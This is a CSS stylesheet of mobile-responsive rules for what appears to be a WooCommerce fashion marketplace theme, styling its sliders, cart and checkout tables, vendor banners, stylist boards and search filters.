.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail { 
					font-size: 9px;
				}
				.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
					display: block;
					margin-top: 10px;
					font-size: 9px;
				}
				.main-slider .slider-inner .splyxp-mobile-video {
					/*z-index: 1 !important;
					width: 130px;
					object-fit: contain;
					right: 19.2%;
					top: inherit;
					height: auto;
					display: inline-block;
					position: absolute;
					bottom: 12.5%;
					left: inherit;*/
				}
				.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
					position: relative;
					width: 100%;
					height: 310px;
					display: inline-block;
				}
				.splyxp-mobile-video-wrapper {
					right: 27%;
					top: 13%;
					width: 46%;
				}
				.boxexp-popup-txt { 
					padding: 4px 10px 2px 10px;

					font-size: 7px;
					line-height: 16px; 
				}
				.boxexp-popup-txt.left-50, .boxexp-popup-txt.right-90 {

					font-size: 9px;
					padding: 4px 10px 2px 10px;
				}
				.boxexp-popup-txt.right-70 {
					top: 12%;
					right: -63px;
				}
				.boxexp-popup-txt.left-50 {
					top: 60%;
					left: -85px;
				}
				.boxexp-popup-txt.right-90 {
					bottom: 13%;
					right: -76px;
				}
				.boxexp-popup-txt.left-10 {
					top: 24%;
					left: -64px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.1rem 1.4rem 0.01rem 1.4rem;
					line-height: 1.3rem;
				}
				.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
					line-height: 36px;
					font-size: 8px;
				}

				.woocommerce ul.products li.product .price { 
					font-size: 10px;
				}
				.tinvwl_add_to_wishlist-text {
					font-size: 8px;
				}
				.right_sidebar_off.logged-in.vendortype-shopper-stylist .product-listing-page .splyr-channel-stories-section {
					width: 100% !important;
				}
				.vendortype-shopper-stylist .splyr-channel-tab-section .splyr-channel-tab-nav ul li {
					float: left;
					padding: 5px 0px  !important;
				}
				#drift-frame-chat{
					bottom: 80px !important;
				}
				#drift-frame-controller{
					bottom: 70px !important;
				}

				.subscription-modal-home .subscription-modal-inner{
					width: 90%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form{
					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col {

					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label {
					font-size: 12px !important;
					margin-right: 5px;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-img{
					display: none;
				}
				footer .footer-navigation ul li a {
					font-size: 14px !important;
					color: #000;
					line-height: 16px !important;

				}
				#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {

					margin: 10px;
					padding: 10px;
				}
				ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

					width: 78%;
				}
				.shipping-container {
					width: 90%;
				}
				.woocommerce-checkout .col2-set{
					padding: 10px 0px !important;
				}
				.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

					min-height: 423px;
				}
				.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

					min-height: 85px;
				}
				.product-help-text.pht-get-now .arrow-item {
					float: left;
					margin-top: 22px !important;
				}
				.product-help-text.pht-share{
					display: none;
				}
				.product-help-text.pht-pin-wishboard .arrow-txt{
					float: right !important;
				}
				.product-help-text.pht-pin-wishboard .arrow-item img{
					-ms-transform: rotateY(180deg);
					transform: rotateY(180deg);
				}

				.product-help-open-btn {
					position: static;
					top: inherit;
					right: 10px;
					border: #000 solid 2px;
					overflow: hidden;
					border-radius: 50%;
					width: 40px;
					height: 40px;
					text-align: center;
					padding: 2px;
					cursor: pointer;
					float: right;
				}
				.product-help-intro .product-help-intro-inner {

					width: 96%;
				}
				.product-help-text  {
					left:  0px !important;
				}
				.product-help-text .arrow-txt {

					width: calc(100% - 85px);
				}
				.product-help-text .arrow-item {

					width: 80px;
				}
				.related.products .primary-img, .related.products .secondary-img{ 
					height: 185px;
					overflow: hidden;
				}
				.woocommerce .related.products ul.products  li.product, .woocommerce-page .related.products ul.products  li.product {

					min-height: 380px !important;
				}
				.category-journal .share-my-story-btn a {
					margin-top: 5px!important;
				}
				.splyrss-owner .splyrss-date-name {

					padding-top: 0px;
				}
				.product-detail-page .product_title { 
					font-size: 18px; 
					line-height: 26px;
				}
				.product-detail-grey table td, .product-detail-grey table th {
					font-size: 9px;
				}
				.home-newaddition-slider .slick-prev {
					left: 25px;
					right:  inherit;
				}
				.home-newaddition-slider .slick-prev, .home-newaddition-slider .slick-next {
					cursor: pointer;
					top: -6%;
					display:none!important;
				}
				.home-newaddition-slider .slick-next {
					right: 15px;
				}
				.home-newaddition-sec { 
					padding-top: 30px !important;
				}
				.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
					width: 100%;
					display: inline-block;
					margin-top: 20px;
				}
				.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
					position: static; 

					opacity: 1;
					padding:15px 0px;

				}

				#wcmp-store-conatiner .wcmp-store-list {
					width: 100%!important;
				}


				#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
					width:220px;
				}
				#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
					width:95px;
					padding: 0px;
					font-size:13px;
				}
				
				#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1) , #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
					margin: 0 auto 20px !important;
					clear: inherit !important;
				}
				.main-navigation-mobile ul .sub-menu .sub-menu {
					display: none !important;
				}
				.vendortype-shopper-stylist .splyr-channel-stories-section{
					width: 100%;
				}
				#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
					margin: 0 0 1em;
					padding: 0px 10px;
					width: 100%;
				}
				.woocommerce-checkout h1 { 
					font-size: 26px;
					letter-spacing: 2px;
					font-weight: normal;
					padding: 10px 0px 10px 0px;
					margin: 0px;
					margin-top: 20px;
				}

				.woocommerce .cart_totals table.shop_table td {
					padding: 12px 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
					display: none;
				}
				.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
					display: block; 
				}
				.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
					display: inline-block;
					text-align: left !important;
					border: 0px;
					padding: 5px 12px;
					font-size: 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
					display:none !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
					display:block !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
					float: right;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
					width: 65%;
				}

				.woocommerce table.woocommerce-cart-form__contents tr {
					position: relative;
					padding:10px 0px;
					border-bottom:  #e5e5e5 solid 1px; 
				}
				.cart-collaterals {
					padding-left: 0px !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td{
					background: none !important;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
					text-transform: capitalize !important;
					background: none !important; 
					padding: 20px 0 !important;
				}
				.woocommerce-shipping-destination{
					margin-top: 5px;
				}
				.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
					display: inline-block  !important;
					width: 100%  !important;
				}
				.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
					width: 100% !important;
				}
				.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
					width: calc(100% - 150px) !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="apply_coupon"]  {
					margin-top: 0px !important;
					font-size: 12px !important;
					padding-left: 0px !important;
					padding-right: 0px !important;
					width: 132px !important;
					text-transform: capitalize !important;
				}
				.woocommerce button.button[name="update_cart"]  {
					background: none !important;
					color: #000 !important;
					padding: 0px !important;
					border: 0px !important; 
					text-decoration: underline;
					position: absolute;
					top: 0px;
					text-transform: capitalize !important;
				}
				.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
					float: left;
					margin-left: 0px;
					margin-top: 20px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

					position: absolute;
					right: 1px;
					top: 2px;
				}
				.woocommerce a.remove {
					display: block;
					font-size: 3.1em;
					color: #000 !important;
					-webkit-text-stroke: 0.02px white;
				}

				.coupon #coupon_code {
					width: 150px;
				}
				.woocommerce #content table.cart td.actions .button, .woocommerce table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button {
					display: block;
					width: 100%;
					border-radius: 0px;
					padding: 10px;
				}
				.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
					padding-left: 0px !important; 
				}
				.woocommerce-checkout #payment div.payment_box .form-row{
					width: 100%;
					padding:0em;
				}
				.search-form-btn-sec .search-form-btn svg{
					width: 23px;
					margin-top: 2px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.02rem 1.3rem; 
				}
				.main-slider .slider-inner .slider_img_mobile_device_2 {
					display: none;
				}
				.main-slider .slider-inner .slider_img_mobile_device {
					display: none;
				}
				.home-rss-post-slider-section .slick-dots {
					bottom: -35px;
				}
				.home-rss-post-slider-section .home-rss-post-slider {
					margin-bottom: 30px;
				}
				.home-rss-post-slider-section .home-rss-post-slider h4 {
					font-size: 16px; 
					line-height: 24px; 
					width: 240px;
				}
				.home-rss-post-slider-section .journal-slide-title {
					height: 250px; 
				} 
				.home-rss-post-slider-section .home-rss-post-slider img {
					width: 250px;
					height: 250px; 
				}
				.woocommerce ul.products li.product .product-brand {
					font-size: 10px !important;
				}
				.resp-items-diaply-toggle-sec {
					font-size: 12px;
				}
				.home-rss-post-slider-section .discover-more {

					text-decoration: none;
					margin:  0px;
				}

				.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
					top: inherit;
					bottom: -12px !important;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
					left: inherit !important;
					z-index: 9;
					right: 28px;
				}
				.home-rss-post-slider-section .home-rss-post-slider .slick-next {
					right: 0px  !important;
				}
				.woocommerce-message {
					padding: 1em  !important  ;
				}
				.ltd-product-listing.woocommerce ul.products li.product h2 {
					font-size: 13px !important;
				}
				.search-form-btn-sec {
					margin-top: 15px;
				}
				.ltd-banner .ltd-banner-content h1 {
					font-size: 32px;
					margin: 0px 10px 20px 0px;
					line-height: 42px;
				}
				.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
					min-height: 350px;
				}
				.collaborations-section {
					padding: 0px 20px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 360px !important;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 14px;
					line-height: 18px;
					width: 96%;
				}
				.collaborations-section .slick-dots {
					bottom: 35px!important;
				}

				.collaborations-section .collaborations-inner .collaborations-slide {

					padding: 6px 0px 6px 0px; 
				}
				.splyr-channel-tab-section {
					width: 100%;    margin-top: 20px;
				}
				.splyr-channel-error {

					width: 96%;
				}
				#splyr-channel-styles .container{
					width: 100% !important;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide {
					width: 100%;
					padding: 10px 10px;

				}
				.tax-dc_vendor_shop .store-section-inner .primary-img {
					min-height: 140px;
				}
				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(odd) {
					background-color:#fff;
				}

				#splyr-channel-styles .vendor-styles-section-inner .style-slide:nth-of-type(even) {
					/* background-color:#f6f6f6; */
				}

				.splyr-channel-story-modal .splyr-channel-story-modal-inner {
					width: 96%;
					margin: 12% auto;
				}
				.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
					width: 100%;
					height: 78vh;
				}
				.splyr-channel-stories-section {
					padding: 15px 0px !important ;
				}
				.home-page-headng h2 img {
					width: 87px;
					margin-bottom: -7px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video {

					width: 100%; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
					font-size: 24px;
					line-height: 34px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

					width: 100%;
					padding:20px; 
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{ height: 280px; }

				.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
					font-size: 13px;
					width: 100%;
					margin: 10px auto;
					line-height: 21px;
				}
				.psdwwo-section .psdwwo-box p {
					font-size: 16px;
					line-height: 24px;
					padding-right: 0px;
				}
				.psdwwo-heading h2 img {
					width: 86px;
					margin-bottom: -6px;
				}
				.hide-on-mobile.psdwwo-heading{
					display: none !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image{
					height: auto;
				}
				.show-only-mobile{
					display: block;
				}
				.psdwwo-section{
					width: 90%;
				}

				.psdwwo-section .psdwwo-half {
					width: 100%;
					float: left;
					}.psdwwo-section .psdwwo-box {
						width: 100%;
						float: left;
						padding: 10px 15px;
						text-align: left;
					}
					.paddingt-50 {
						padding-top: 20px;
					}
					.psdwwo-section .psdwwo-box.box-three {
						padding-top: 20px;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
						font-size: 28px;
						line-height: 32px; 
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						display: inline-block !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-content{
						margin-top: 20px!important;
						display: inline-block;
					}

					.resp-items-diaply-toggle-sec {
						display:block;
						padding-top: 10px !important;
					}


					.about-section .about-inner .about-slide-inner {
						width: 90%;
					}

					.front-responsive-pwa-nav {
						display:block;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec{
						width: 100%;
					}
					.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
						opacity: 1 !important;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
						/*width: 100%;*/
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image video {
						width: 100%;
						border-radius: 0px;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video, .collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content, .sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						opacity: 1 !important;
					}
					.mobile-banner{
						display: block!important;
					}
					.desktop-banner{
						display: none  !important;
					}
					.our-user-value-propoitions-wrapper.hfixed {
						height: auto;
					}
					.our-user-value-propoitions.fixed {
						position: static !important;
						width: 100%;
						top: 0px;
						left: 0px;
						height: auto !important;
					}
					.main-slider .slider-inner .slider-text h2 {
						font-size: 20px;	
						width: 100%;
						line-height: 32px;
						margin: 0px;
					}
					.main-slider .slider-inner .slider_img_two{
						display: none !important;
					}
					.main-slider .slider-inner .slider_img_one{
						display: none !important;
						width: 91%;
						top: inherit;
						bottom: 20px;
						right: -37%;
					}
					.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

						width: 344px;
						overflow: hidden;

						top: 13px;
						left: 48px;
						height: 172px; 
					}

					.main-slider .slider-inner .slider_img_three{
						display: none !important;
						width: 60%;
						top: inherit;
						left: 0px;

					}
					.sply-style-subscription .sply-style-subscription-inner {

						position: relative;
						right: inherit;
					}
					.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
						padding-top: 15px !important;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
						font-size: 30px;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
						width: 90%;
					}
					.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
						font-size: 18px;
						color: #fff;
						line-height: 24px;
					}
					.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box, .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
						float: none;
						width: 100%;
					}
					.sply-live-page {
						padding-top: 85px;
					}
					.broadcasting-main-banner .video-player {
						max-width: 92%;
					}
					.broadcasting-main-banner .video-player .play-icon img {
						width: 50px;
					}
					.broadcasting-main-banner h1 {
						font-size: 24px;
						line-height: 30px;
						padding: 40px 15px 20px 15px;

					}
					.broadcasting-main-banner h3 {
						font-size: 18px;
						line-height: 24px;
						padding: 15px 10px 30px 10px;
					}
					.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col {
						width: 100%;
					}



					.sply-for-customer{
						padding:20px 0px; 
					}
					.sply-for-customer .sly-for-customer-content h2 {
						font-size: 23px;
					}
					.sply-for-customer .sly-for-customer-img img{
						width: 100%;
					}
					.sply-for-customer .sly-for-customer-img{
						float: left;
						width:100%;
					}
					.sply-for-customer .sly-for-customr-content{
						float: left;
						width: 100%;
						padding:20px;
					}
					.top-marquee-journal {
						position: fixed;  
						top: 0px;
						left: 0px;
						z-index: 99;
					}
					.search-section .search-or-by{
						display: none !important;
						padding: 35px 0px;
						font-size: 22px;
					}
					.search-section h2 {
						text-align: center;
						clear: both;
						font-size: 22px;
					}
					.form-wppp-select.products-per-page {
						margin-right: 0px;
						display:none;
					}
					.search-section .woof_container_pa_color ul li {

						margin: 2px 0px 2px 0px !important;

					}
					.search-section .woof_submit_search_form_container{
						width: 100%;
					}
					.search-section .search-form-sec { 
						padding: 0px;
					}
					.search-section .search-form-sec .search-submit { 
						padding: 10px 25px;
						width: 45px;
					}
					.search-section .search-form-sec label {
						width: calc(100% - 55px);
						display: inline-block;
						float: left;
					}
					.search-section.cat-filter-section, .search-section{
						width: 100%;
						margin-bottom: 30px !important;
						border: 1px solid #ccc !important;
						margin-top: 85px;
						display:block;
					}
					.search-section .woof_container.woof_container_pa_color{
						width: 100%;
						float: left;
						clear: left;
						position: relative;
						top: 0px;
						right: 0px;
					}
					.search-section .woof_container {
						width: 100%;
						padding: 10px;
						margin-bottom: 20px !important
					}
					.brands-section .brand-list-row .brand-list-box ul li{
						width: 50%;
						padding: 2px;
					}
					.brands-section .brand-list-row .brand-list-box ul li a {
						font-size:9px;
					}
					.brands-section .brand-list-row .brand-list-box h2 { 
						width: 40px;
					}
					.brands-section .brand-list-row .brand-list-box ul { 
						width: 100% ;
					}
					.brands-section .brand-list-row .brand-list-box h2 {
						padding-left: 5px !important;
					}
					.brands-section .brand-list-row .brand-list-box {

						margin-bottom: 20px;
					}
					.sply-cat-heading { 
						left: 40px;
						z-index: 9;
						bottom: inherit;
						top: 30px;
						width: 50%;

					}
					.sply-cat-heading h2 {

						margin-top: 0px;
						text-transform: uppercase;
						font-size: 14px;

					}

					.menu-search-top .search-field {
						border-radius: 0px;
					}
					.menu-search-top .search-submit { 
						right: 7px;
						top: 9px; 

					}
					.main-slider{
						background:#000;
						/*height: calc(100vh - 95px) !important;*/
						width: 100%;
					}
					.main-slider .main-slider-search h3 {
						font-size: 22px; 
						margin-bottom: 10px;
						width: 70%;
						margin:15px auto;
						line-height: 26px; 
					}
					.shop-men-women-section a , .main-slider .read-more-now{
						font-size: 14px !important; 
						line-height: 24px !important;  
						margin-bottom: 0px!important; 
						padding: 6px 15px !important; 
						width: auto !important; 

					}
					.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
						font-size: 12px;
						line-height: 18px;
						margin: 10px auto;
						width: 100%;

					}
					.main-slider .slider-inner .slider-text .store-logos-links img {
						width: 125px;
						display: inline;
					}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list { padding:0 20% 0 0;}
		.product-slider-after .slick-list{ padding:0px; }
		.main-slider .main-slider-search {

			top: 15%;
			display:none; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 26px;
			margin-bottom: 10px;
			line-height: 25px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			
		}
		.main-slider .main-slider-search button {

		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 100%;
			margin: 40px auto 0px auto;
		}
		.search-suggestions-box {
			width: 100%;
			height:220px;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p {
			font-size: 13px !important;
			line-height: 20px !important;
		}
		.vendor_address label {
			font-size: 12px !important;
			line-height: 20px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
			height: auto !important;
		}
		.user-subscribe-vendor-section {

			padding-left: 0px; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: 920px;
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: auto;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}
		.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
			font-size: 12px;
		}
		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top: 20px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 20px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 0px !important;
			font-size: 26px !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video {

			border-radius: 0px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: 33px;
			text-align: center;
			width: 100%;
		}
		.woocommerce-products-header h1, .cat-title { 
			/*display: inline-block;*/
			text-align: center;
			font-size: 26px;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width:auto !important;
			max-width: initial !important;
			float: right;
			height: 200px !important;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index: 9;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 8px;
			position: relative;
			display: inline-block;
			padding: 0px 2px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:14px;
			line-height:22px;

		}
		
